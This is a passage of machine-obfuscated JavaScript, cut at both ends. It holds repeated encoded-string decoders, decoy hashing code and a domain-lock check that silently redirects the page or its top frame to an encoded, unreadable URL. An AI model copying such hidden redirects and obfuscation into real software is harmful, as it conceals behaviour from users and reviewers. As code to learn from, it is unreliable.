eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function lZwSV8(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=utf8ArrayToStr(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Buffer="IuR54F1X9pMVnN(7~2E0QLJ=*ZDP&6}[,_g/!h|3#^`d{k]y)?vOwK@$z;eC.+Ua8TWB\"%<:xf>SAjHlGYqrtbosicm",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Array=__Uint8Array([Nx9cH49[30],nkqwFR(Nx9cH49[37]),nkqwFR(Nx9cH49[46])]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Buffer="p|z]50;elMRmEbTG#c7g`Js?Dqo)y%2Qa(H~6x@4XWCBA\".KUIwY1=3n{*Odr$F&NSZhj98>LvfPVt+i}:<^[k_,/u!",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==nkqwFR(Nx9cH49[55])&&typeof location!==eOkp5u(226)&&location[__Buffer]){Qwbf6qp(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===eOkp5u(227)+Nx9cH49[25]?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(ECmWvV){if(nkqwFR(228)in MwO18dE){ggENan()}function ggENan(){var __Uint8Array=function(){var __Uint8Array=Nx9cH49[0],__Buffer,__Array;__Buffer="";function utf8ArrayToStr(__Uint8Array){return RjB_cwK(eOkp5u(tyT8UJ(__Uint8Array)))}function lZwSV8(__Uint8Array,__Buffer){return RjB_cwK(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)))}function i1Sw5q(__Uint8Array,__Buffer){return B89pi0Q(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)))}function QhIyaI(__Uint8Array,__Buffer,__Array){return X8Buzf(ggENan(tyT8UJ(__Uint8Array),tyT8UJ(__Buffer)),__Array)}function eOkp5u(__Uint8Array){return UMeKP_k(tLiWua(ktTr10I(__Uint8Array),__Uint8Array.length*Nx9cH49[2]))}function ggENan(__Uint8Array,__Buffer){var __Array=ktTr10I(__Uint8Array),utf8ArrayToStr,lZwSV8;if(__Array.length>Nx9cH49[38])__Array=tLiWua(__Array,__Uint8Array.length*Nx9cH49[2]);var i1Sw5q=Array(Nx9cH49[38]),QhIyaI=Array(Nx9cH49[38]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<Nx9cH49[38];utf8ArrayToStr++){Qwbf6qp(i1Sw5q[utf8ArrayToStr]=__Array[utf8ArrayToStr]^909522486,QhIyaI[utf8ArrayToStr]=__Array[utf8ArrayToStr]^1549556828)}lZwSV8=tLiWua(i1Sw5q.concat(ktTr10I(__Buffer)),Nx9cH49[39]+__Buffer.length*Nx9cH49[2]);return UMeKP_k(tLiWua(QhIyaI.concat(lZwSV8),BVhaja(nkqwFR(231),Nx9cH49[39],Nx9cH49[61])))}function RjB_cwK(__Buffer){var __Array,utf8ArrayToStr,lZwSV8,i1Sw5q;try{}catch(QhIyaI){__Uint8Array=Nx9cH49[0]}Qwbf6qp(__Array=__Uint8Array?nkqwFR(232):nkqwFR(233),utf8ArrayToStr="",lZwSV8=void 0);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer.length;i1Sw5q++){Qwbf6qp(lZwSV8=__Buffer.charCodeAt(i1Sw5q),utf8ArrayToStr+=__Array.charAt(lZwSV8>>>Nx9cH49[42]&Nx9cH49[40])+__Array.charAt(lZwSV8&Nx9cH49[40]))}return utf8ArrayToStr}function B89pi0Q(__Uint8Array){var __Array,utf8ArrayToStr,lZwSV8,i1Sw5q;function QhIyaI(__Uint8Array){var __Array="&ec!bH6+1gXSm5W{;AdZ^K=k[B<xtNP7%sz|i#o:rhFOu~jnIU@E?)yvaM`(_/f4CpL0QR>}.$wV,\"Yq2]DT*93J8Gl",utf8ArrayToStr,QhIyaI,eOkp5u,ggENan,RjB_cwK,B89pi0Q,__Buffer;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),QhIyaI=utf8ArrayToStr.length,eOkp5u=[],ggENan=Nx9cH49[0],RjB_cwK=Nx9cH49[0],B89pi0Q=-Nx9cH49[1]);for(__Buffer=Nx9cH49[0];__Buffer<QhIyaI;__Buffer++){var X8Buzf=__Array.indexOf(utf8ArrayToStr[__Buffer]);if(X8Buzf===-Nx9cH49[1])continue;if(B89pi0Q<Nx9cH49[0]){B89pi0Q=X8Buzf}else{Qwbf6qp(B89pi0Q+=X8Buzf*Nx9cH49[12],ggENan|=B89pi0Q<<RjB_cwK,RjB_cwK+=(B89pi0Q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(eOkp5u.push(ggENan&Nx9cH49[3]),ggENan>>=Nx9cH49[2],RjB_cwK-=Nx9cH49[2])}while(RjB_cwK>Nx9cH49[9]);B89pi0Q=-Nx9cH49[1]}}if(B89pi0Q>-Nx9cH49[1]){eOkp5u.push((ggENan|B89pi0Q<<RjB_cwK)&Nx9cH49[3])}return IvTikn(eOkp5u)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}try{}catch(ggENan){__Buffer=""}Qwbf6qp(__Array=eOkp5u(234),utf8ArrayToStr="",lZwSV8=__Uint8Array.length);for(i1Sw5q=Nx9cH49[0];i1Sw5q<lZwSV8;i1Sw5q+=Nx9cH49[41]){var RjB_cwK=__Uint8Array.charCodeAt(i1Sw5q)<<Nx9cH49[38]|(i1Sw5q+Nx9cH49[1]<lZwSV8?__Uint8Array.charCodeAt(i1Sw5q+Nx9cH49[1])<<Nx9cH49[2]:Nx9cH49[0])|(i1Sw5q+Nx9cH49[23]<lZwSV8?__Uint8Array.charCodeAt(i1Sw5q+Nx9cH49[23]):Nx9cH49[0]),B89pi0Q;for(B89pi0Q=Nx9cH49[0];B89pi0Q<Nx9cH49[42];B89pi0Q++)i1Sw5q*Nx9cH49[2]+B89pi0Q*Nx9cH49[7]>__Uint8Array.length*Nx9cH49[2]?utf8ArrayToStr+=__Buffer:utf8ArrayToStr+=__Array.charAt(RjB_cwK>>>Nx9cH49[7]*(Nx9cH49[41]-B89pi0Q)&Nx9cH49[6])}return utf8ArrayToStr}function X8Buzf(__Uint8Array,__Buffer){var __Array=__Buffer.length,utf8ArrayToStr,lZwSV8,i1Sw5q,QhIyaI;utf8ArrayToStr=Array();var eOkp5u,ggENan,RjB_cwK,B89pi0Q;lZwSV8=Array(Math.ceil(__Uint8Array.length/Nx9cH49[23]));for(eOkp5u=Nx9cH49[0];eOkp5u<lZwSV8.length;eOkp5u++)lZwSV8[eOkp5u]=__Uint8Array.charCodeAt(eOkp5u*Nx9cH49[23])<<Nx9cH49[2]|__Uint8Array.charCodeAt(eOkp5u*Nx9cH49[23]+Nx9cH49[1]);while(lZwSV8.length>Nx9cH49[0]){Qwbf6qp(B89pi0Q=Array(),RjB_cwK=Nx9cH49[0]);for(eOkp5u=Nx9cH49[0];eOkp5u<lZwSV8.length;eOkp5u++){Qwbf6qp(RjB_cwK=(RjB_cwK<<Nx9cH49[38])+lZwSV8[eOkp5u],ggENan=Math.floor(RjB_cwK/__Array),RjB_cwK-=ggENan*__Array);if(B89pi0Q.length>Nx9cH49[0]||ggENan>Nx9cH49[0])B89pi0Q[B89pi0Q.length]=ggENan}Qwbf6qp(utf8ArrayToStr[utf8ArrayToStr.length]=RjB_cwK,lZwSV8=B89pi0Q)}i1Sw5q="";for(eOkp5u=utf8ArrayToStr.length-Nx9cH49[1];eOkp5u>=Nx9cH49[0];eOkp5u--)i1Sw5q+=__Buffer.charAt(utf8ArrayToStr[eOkp5u]);QhIyaI=Math.ceil(__Uint8Array.length*Nx9cH49[2]/(Math.log(__Buffer.length)/Math.log(Nx9cH49[23])));for(eOkp5u=i1Sw5q.length;eOkp5u<QhIyaI;eOkp5u++)i1Sw5q=__Buffer[Nx9cH49[0]]+i1Sw5q;return i1Sw5q}function tyT8UJ(__Uint8Array){var __Buffer="",__Array;__Array=-Nx9cH49[1];var utf8ArrayToStr,lZwSV8;while(++__Array<__Uint8Array.length){Qwbf6qp(utf8ArrayToStr=__Uint8Array.charCodeAt(__Array),lZwSV8=__Array+Nx9cH49[1]<__Uint8Array.length?__Uint8Array.charCodeAt(__Array+Nx9cH49[1]):Nx9cH49[0]);if(55296<=utf8ArrayToStr&&utf8ArrayToStr<=56319&&56320<=lZwSV8&&lZwSV8<=57343){Qwbf6qp(utf8ArrayToStr=65536+((utf8ArrayToStr&Nx9cH49[43])<<Nx9cH49[51])+(lZwSV8&Nx9cH49[43]),__Array++)}if(utf8ArrayToStr<=Nx9cH49[17])__Buffer+=String.fromCharCode(utf8ArrayToStr);else if(utf8ArrayToStr<=2047)__Buffer+=String.fromCharCode(Nx9cH49[44]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[45],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6]);else if(utf8ArrayToStr<=Nx9cH49[54])__Buffer+=String.fromCharCode(Nx9cH49[46]|utf8ArrayToStr>>>Nx9cH49[10]&Nx9cH49[40],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6]);else if(utf8ArrayToStr<=2097151)__Buffer+=String.fromCharCode(Nx9cH49[58]|utf8ArrayToStr>>>Nx9cH49[47]&Nx9cH49[9],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[10]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr>>>Nx9cH49[7]&Nx9cH49[6],Nx9cH49[18]|utf8ArrayToStr&Nx9cH49[6])}return __Buffer}function ktTr10I(__Uint8Array){var __Buffer=Array(__Uint8Array.length>>Nx9cH49[23]),__Array,__Array;for(__Array=Nx9cH49[0];__Array<__Buffer.length;__Array++)__Buffer[__Array]=Nx9cH49[0];for(__Array=Nx9cH49[0];__Array<__Uint8Array.length*Nx9cH49[2];__Array+=Nx9cH49[2])__Buffer[__Array>>Nx9cH49[49]]|=(__Uint8Array.charCodeAt(__Array/Nx9cH49[2])&Nx9cH49[3])<<Nx9cH49[50]-__Array%Nx9cH49[48];return __Buffer}function UMeKP_k(__Uint8Array){var __Buffer="",__Array;for(__Array=Nx9cH49[0];__Array<__Uint8Array.length*Nx9cH49[48];__Array+=Nx9cH49[2])__Buffer+=String.fromCharCode(__Uint8Array[__Array>>Nx9cH49[49]]>>>Nx9cH49[50]-__Array%Nx9cH49[48]&Nx9cH49[3]);return __Buffer}function l1skLKE(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer|__Uint8Array<<Nx9cH49[48]-__Buffer}function hgvHXv(__Uint8Array,__Buffer){return __Uint8Array>>>__Buffer}function __globalObject(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^~__Uint8Array&__Array}function __TextDecoder(__Uint8Array,__Buffer,__Array){return __Uint8Array&__Buffer^__Uint8Array&__Array^__Buffer&__Array}function __String(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[23])^l1skLKE(__Uint8Array,Nx9cH49[15])^l1skLKE(__Uint8Array,22)}function MwO18dE(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[7])^l1skLKE(__Uint8Array,11)^l1skLKE(__Uint8Array,25)}function xReXxF(__Uint8Array){return l1skLKE(__Uint8Array,Nx9cH49[9])^l1skLKE(__Uint8Array,Nx9cH49[47])^hgvHXv(__Uint8Array,Nx9cH49[41])}function zHNPzuo(__Uint8Array){return l1skLKE(__Uint8Array,17)^l1skLKE(__Uint8Array,Nx9cH49[52])^hgvHXv(__Uint8Array,Nx9cH49[51])}__Array=new Array(1116352408,1899447441,-1245643825,-373957723,961987163,1508970993,-1841331548,-1424204075,-670586216,310598401,607225278,1426881987,1925078388,-2132889090,-1680079193,-1046744716,-459576895,-272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,-1740746414,-1473132947,-1341970488,-1084653625,-958395405,-710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,-2117940946,-1838011259,-1564481375,-1474664885,-1035236496,-949202525,-778901479,-694614492,-200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,-2067236844,-1933114872,-1866530822,-1538233109,-1090935817,-965641998);function tLiWua(__Uint8Array,__Buffer){var utf8ArrayToStr=new Array(1779033703,-1150833019,1013904242,-1521486534,1359893119,-1694144372,528734635,1541459225),lZwSV8;lZwSV8=new Array(Nx9cH49[53]);var i1Sw5q,QhIyaI,eOkp5u,ggENan,RjB_cwK,B89pi0Q,X8Buzf,tyT8UJ,ktTr10I,UMeKP_k,l1skLKE,hgvHXv;Qwbf6qp(__Uint8Array[__Buffer>>Nx9cH49[49]]|=Nx9cH49[18]<<Nx9cH49[50]-__Buffer%Nx9cH49[48],__Uint8Array[(__Buffer+Nx9cH49[53]>>9<<Nx9cH49[42])+Nx9cH49[40]]=__Buffer);for(ktTr10I=Nx9cH49[0];ktTr10I<__Uint8Array.length;ktTr10I+=Nx9cH49[38]){Qwbf6qp(i1Sw5q=utf8ArrayToStr[Nx9cH49[0]],QhIyaI=utf8ArrayToStr[Nx9cH49[1]],eOkp5u=utf8ArrayToStr[Nx9cH49[23]],ggENan=utf8ArrayToStr[Nx9cH49[41]],RjB_cwK=utf8ArrayToStr[Nx9cH49[42]],B89pi0Q=utf8ArrayToStr[Nx9cH49[49]],X8Buzf=utf8ArrayToStr[Nx9cH49[7]],tyT8UJ=utf8ArrayToStr[Nx9cH49[9]]);for(UMeKP_k=Nx9cH49[0];UMeKP_k<Nx9cH49[53];UMeKP_k++){Qwbf6qp(UMeKP_k<Nx9cH49[38]?lZwSV8[UMeKP_k]=__Uint8Array[UMeKP_k+ktTr10I]:lZwSV8[UMeKP_k]=OKkbWqQ(OKkbWqQ(OKkbWqQ(zHNPzuo(lZwSV8[UMeKP_k-Nx9cH49[23]]),lZwSV8[UMeKP_k-Nx9cH49[9]]),xReXxF(lZwSV8[UMeKP_k-Nx9cH49[40]])),lZwSV8[UMeKP_k-Nx9cH49[38]]),l1skLKE=OKkbWqQ(OKkbWqQ(OKkbWqQ(OKkbWqQ(tyT8UJ,MwO18dE(RjB_cwK)),__globalObject(RjB_cwK,B89pi0Q,X8Buzf)),__Array[UMeKP_k]),lZwSV8[UMeKP_k]),hgvHXv=OKkbWqQ(__String(i1Sw5q),__TextDecoder(i1Sw5q,QhIyaI,eOkp5u)),tyT8UJ=X8Buzf,X8Buzf=B89pi0Q,B89pi0Q=RjB_cwK,RjB_cwK=OKkbWqQ(ggENan,l1skLKE),ggENan=eOkp5u,eOkp5u=QhIyaI,QhIyaI=i1Sw5q,i1Sw5q=OKkbWqQ(l1skLKE,hgvHXv))}Qwbf6qp(utf8ArrayToStr[Nx9cH49[0]]=OKkbWqQ(i1Sw5q,utf8ArrayToStr[Nx9cH49[0]]),utf8ArrayToStr[Nx9cH49[1]]=OKkbWqQ(QhIyaI,utf8ArrayToStr[Nx9cH49[1]]),utf8ArrayToStr[Nx9cH49[23]]=OKkbWqQ(eOkp5u,utf8ArrayToStr[Nx9cH49[23]]),utf8ArrayToStr[Nx9cH49[41]]=OKkbWqQ(ggENan,utf8ArrayToStr[Nx9cH49[41]]),utf8ArrayToStr[Nx9cH49[42]]=OKkbWqQ(RjB_cwK,utf8ArrayToStr[Nx9cH49[42]]),utf8ArrayToStr[Nx9cH49[49]]=OKkbWqQ(B89pi0Q,utf8ArrayToStr[Nx9cH49[49]]),utf8ArrayToStr[Nx9cH49[7]]=OKkbWqQ(X8Buzf,utf8ArrayToStr[Nx9cH49[7]]),utf8ArrayToStr[Nx9cH49[9]]=OKkbWqQ(tyT8UJ,utf8ArrayToStr[Nx9cH49[9]]))}return utf8ArrayToStr}function OKkbWqQ(__Uint8Array,__Buffer){var __Array=(__Uint8Array&Nx9cH49[54])+(__Buffer&Nx9cH49[54]),utf8ArrayToStr;utf8ArrayToStr=(__Uint8Array>>Nx9cH49[38])+(__Buffer>>Nx9cH49[38])+(__Array>>Nx9cH49[38]);return utf8ArrayToStr<<Nx9cH49[38]|__Array&Nx9cH49[54]}return{hex:utf8ArrayToStr,b64:i1Sw5q,any:QhIyaI,hex_hmac:lZwSV8,b64_hmac:i1Sw5q,any_hmac:QhIyaI}}();console.log(__Uint8Array)}}lZwSV8=[nkqwFR(235),nkqwFR(236)];for(xfKJWd=Nx9cH49[0];xfKJWd<lZwSV8.length;xfKJWd++){var b8DQ_O7;function RjB_cwK(__Uint8Array){var __Buffer="ev#|{`@(_1N/0%Z.=tcX&AQo,pB7q8;W<\"nJDa+T>LHRxzd5?UGgI~wS$jE!lF49YrMyskhKb26OuV)^][m*3i}PfC:",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(B89pi0Q(237)in MwO18dE){X8Buzf()}function X8Buzf(){var __Uint8Array=function(__Uint8Array,__Array,utf8ArrayToStr){var lZwSV8={};if(utf8ArrayToStr.length!==__Uint8Array.length+__Array.length)return Nx9cH49[21];return __Buffer(__Uint8Array,__Array,utf8ArrayToStr,Nx9cH49[0],Nx9cH49[0],Nx9cH49[0],lZwSV8)},__Buffer;Qwbf6qp(__Buffer=function(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI){var eOkp5u=Nx9cH49[21];if(nkqwFR>=utf8ArrayToStr.length)return Nx9cH49[20];if(QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR]!==void 0)return QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR];if(utf8ArrayToStr[nkqwFR]===__Uint8Array[lZwSV8]&&utf8ArrayToStr[nkqwFR]===__Array[i1Sw5q]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8+Nx9cH49[1],i1Sw5q,nkqwFR+Nx9cH49[1],QhIyaI)||__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q+Nx9cH49[1],nkqwFR+Nx9cH49[1],QhIyaI)}else if(utf8ArrayToStr[nkqwFR]===__Uint8Array[lZwSV8]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8+Nx9cH49[1],i1Sw5q,nkqwFR+Nx9cH49[1],QhIyaI)}else if(utf8ArrayToStr[nkqwFR]===__Array[i1Sw5q]){eOkp5u=__Buffer(__Uint8Array,__Array,utf8ArrayToStr,lZwSV8,i1Sw5q+Nx9cH49[1],nkqwFR+Nx9cH49[1],QhIyaI)}QhIyaI[""+lZwSV8+i1Sw5q+nkqwFR]=eOkp5u;return eOkp5u},console.log(__Uint8Array))}b8DQ_O7=lZwSV8[xfKJWd];if(!b8DQ_O7)continue;if(utf8ArrayToStr===b8DQ_O7)return Nx9cH49[20];if(utf8ArrayToStr.length>b8DQ_O7.length&&utf8ArrayToStr.slice(-(b8DQ_O7.length+Nx9cH49[1]))==Nx9cH49[32]+b8DQ_O7)return Nx9cH49[20]}if(typeof window===nkqwFR(Nx9cH49[55]))return Nx9cH49[20];try{function tyT8UJ(__Uint8Array){var __Buffer="*w#v&_83yd`jHC[Lq5!mhEu(4GF2U@%z}+M9=e6IcBNgo$lWJYbZf~>1.0)S/,Q7spRrktO?nx|XiD{K<T:;P]VAa^\"",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==ktTr10I(Nx9cH49[56])&&typeof top.location!==ktTr10I(Nx9cH49[56])){top.location.href=ktTr10I(Nx9cH49[57])}else if(typeof location!==ktTr10I(Nx9cH49[56])){function UMeKP_k(__Uint8Array){var __Buffer="QOr@tlEoWD5#g0+)[CVGB:/$kU%zL4{~c>NXen}?RZ7y<j.\"`=ph2;_PqIAfd&!sYFKib18,x9wHaMS6|]m^JvuT3(*",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}location.href=l1skLKE(Nx9cH49[58])}}catch(ECmWvV){}return Nx9cH49[21]}catch(ECmWvV){return Nx9cH49[21]}}(),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(242),this[lZwSV8(243)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(244),this[lZwSV8(245)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(246),this[lZwSV8(247)]),this[Nx9cH49[25]](lZwSV8(248),lZwSV8(249),this[lZwSV8(250)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[60]),lZwSV8(252)+this[lZwSV8(253)],this[lZwSV8(254)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[60]),lZwSV8(Nx9cH49[3]),this[lZwSV8(Nx9cH49[61])]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(257),this[lZwSV8(258)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(259),this[lZwSV8(260)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[59]),lZwSV8(261),this[lZwSV8(262)]),this[Nx9cH49[25]](lZwSV8(Nx9cH49[62]),lZwSV8(264)+lZwSV8(265)+lZwSV8(266),this[lZwSV8(Nx9cH49[62])+lZwSV8(267)]),this[Nx9cH49[25]](lZwSV8(268),lZwSV8(269),this[lZwSV8(270)]),this[Nx9cH49[25]](lZwSV8(271),lZwSV8(272),this[lZwSV8(273)]));if(this[lZwSV8(274)][lZwSV8(275)]){function xfKJWd(__Uint8Array){var 